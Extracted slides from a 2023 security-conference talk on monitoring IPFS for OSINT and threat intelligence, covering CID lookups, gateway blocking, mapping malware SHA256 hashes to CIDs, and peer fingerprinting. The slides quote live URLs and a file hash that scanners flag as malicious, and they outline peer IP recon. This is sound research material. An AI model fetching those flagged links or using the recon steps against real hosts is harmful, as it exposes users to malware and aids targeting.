



## How Bob can read a file from IPFS?

- Local node
	- Direct access to the network
	- Download
		- ipfs qet <CID>
	- Read
		- ipfs cat <CID>
- Gateways:
	- Access to IPFS over HTTP



- **Browsers** 
	- Easy UI access of IPFS
		- via existing gateways

brave

■ via local node







p2p

## Looking for a object in IPFS DHT





© FuzzingLabs - IPFS OSINT & CTI - Hack.lu/CTI summit 2023

# OSINT & CTI How to monitor IPFS links/CID?



### IPFS links/CID - Where to find them & **what to learn?**





## IPFS links/CID - Examples in the wild

- Written on the blockchain **related to NFT**  with time stamped and signed transactions associated. **→ date & blockchain address**
- Analysed with scanning tools like **VirusTotal** this could give information. **→ date first seen**
- Shared on different **"archive"** and **social media** website(LibGen, Dtube, etc.) **→ date & username**
- Shared in **forums** and **discussions channel** (Telegram, discord, etc.) **→ date & username**



#### 人文官中国人

**Forwarded from NGOCN** 六四34周年香港现场:聚光灯下抓人、黑暗中响起《血染的风采》 https://ngocn2.org/article/2023-06-06-June-4-34th-Anniversary Hong-Kong-Scene/

六四当日,5000余名警察布控维园至铜锣湾一带,共有23人被警方 以"涉嫌破坏社会安宁"带走。即使在高压下,香港市民仍然用各种方式 进行他们的悼念,默默维系着持续了34年的传统。而在维园里面,由政 府间接支持的26个首级同乡会占据场地,联合举办"家乡市集嘉年华", 以"乡情聚香江、迈向新征程"为主题、"庆祝香港回归26周年"……

墙内链接 注:第一次打开可能需要一些时间,请尽量复制到非国产<mark>浏</mark>览器打开

#### 网页版

http://bafybeidnyqjruenuk2kvooxeiye3f3m6ldwjxnxgflrdnwbcarscz 5uumg.ipfs.lo1upiogi9ng8ol4.info/article/2023-06-06-June-4-34th-Anniversary-Hong-Kong-Scene/

#### 图片版

http://bafybeic2jcmaq2pmu7bszjnoa4aofx6mk55s773wknsp5ozak mae4xezam.ipfs.lo1upiogi9ng8ol4.info/

#### PDF

http://bafybeiexepht3jszbmvflekwz3fqmkzpgfwcovmzdqdvgc2wge wsopuyyi.ipfs.lo1upiogi9ng8ol4.info/



info in

image/jpeg

6  $100$ 

Community Score

[Lp6FTs7GG13xh7uN2o5qUvk](https://d.tube/#!/v/sagar.kothari.88/QmYUFogsvquP9yNHTdQ6jMVLp6FTs7GG13xh7uN2o5qUvk)

[https://d.tube/#!/v/sagar.kothari.88/QmYUFogsvquP9yNHTdQ6jMV](https://d.tube/#!/v/sagar.kothari.88/QmYUFogsvquP9yNHTdQ6jMVLp6FTs7GG13xh7uN2o5qUvk)

sagar.kothari.88

**SUBSCRIBE** 

 $\cap$  6 security vendors flagged this URL as malicious

https://ipfs.io/ipfs/Qmevfhk7TSw2wfthZJZt2gEM82uKiYZ1qm5ghJjMpKHMrw

Published on Jan 8, 2022

# OSINT & CTI What if files are not available anymore?



### What if files are not available anymore?

- **Censored** (410)
	- Gateways block the access to "malicious" CID

#### 410 Gone

The content that you requested has been blocked because of legal, abuse, malware or security reasons.

If you feel that this content has been blocked in error, please contact abuse@protocol.ai. Include the full URL and, if applicable, the reason why it should not be blocked.

- **TIPS** 
	- Use another gateway
	- Direct download of the file using local node



- **Unavailable** (504)
	- Root cause:
		- Hosting nodes are not accessible
		- File has never been on IPFS
- **TIPS** 
	- Use Wayback Machine with gateway url for a CID
	- Look for the equivalent file signature on other content addressable networks.
		- Filecoin, Arweave



# OSINT & CTI How to find IPFS file variants?



### How to find IPFS file variants?





### IPLD similarity in action - Same JPG





### IPLD similarity in action - Same chunks of bytes





# OSINT & CTI How to retrieve files from IOCs?



### Correlation between IOC and CID

- **Reminder** 
	- CID contain SHA256

#### CID INFO

bafkreibkayha3mkvqrdakb36patqwrnymj6cv3ppka5sn7dozlzpm5baem base32 - cidv1 - raw - sha2-256~256~2A060E0DB155844605077E78270B45B8627C2AEDEF503B26FC6ECAF2F6742023 RASE - VERSION - CODEC - MULTIHASH

#### Use-case examples:

- Retrieve file from hash
- Improve network detection

#### **MULTIHASH**

0x12322A060E0DB155844605077E78270B45B8 627C2AEDEF503B26FC6ECAF2F6742023

**HASH DIGEST** 

Community Score

 $0x12 = sha2 - 256$  $32 = 256 \text{ bits}$ 



#### (1) 14 security vendors flagged this URL as malicious 31  $159$ https://bafybeicw4jjag57bk3czji7wjznkkpbocg27qk3fjvqh5krbrfiqbksr2a.ipfs.w3s.link/Nills.html bafybeicw4jjag57bk3czji7wjznkkpbocg27qk3fjvqh5krbrfiqbksr2a.ipfs.w3s.link rtf application/json

#### (1) 31 security vendors and no sandboxes flagged this file as malicious

2a060e0db155844605077e78270b45b8627c2aedef503b26fc6ecaf2f6742023 2a060e0db155844605077e78270b45b8627c2aedef503b26fc6ecaf2f6742023.rtf



### EXAMPLE: From IOC **SHA256** hash to IPFS **CID**





# OSINT & CTI How to monitor IPFS nodes?



### Nodes/PeerID analysis

- Get the peers hosting a file (return PeerIDs):
	- ipfs dht findprovs <CID>
- Get the identity of a peer:
	- ipfs id <PeerID>
- How to use informations:
	- Publickey
		- Compute IPNS (DNS for IPFS)
	- Addresses
		- IP Recon (Shodan. etc.)
	- AgentVersion
		- **Fingerprint**
	- Protocols
		- Monitoring PubSub topics/messages
- Example: IPStrom
	- AgentVersion: storm





## Network Monitoring: IPFS Crawler [\(Nebula](https://github.com/dennis-tra/nebula))

